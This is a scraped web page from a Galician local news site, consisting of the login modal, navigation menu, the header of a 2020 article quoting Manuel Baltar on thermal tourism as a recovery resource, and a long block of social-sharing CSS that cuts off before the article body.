</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-21111" class="post-21111 post type-post status-publish format-standard has-post-thumbnail category-instituciones category-noticias tag-asociacion-de-ciudades-historicas-termales-de-europa tag-diputacion-de-ourense tag-ehtta tag-manuel-baltar tag-termalismo" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li></ul><header class="td-post-title"><h1 class="entry-title">Baltar: «El termalismo es un recurso clave para salir de la crisis»</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-18T08:35:25+00:00" >octubre 18, 2020</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big 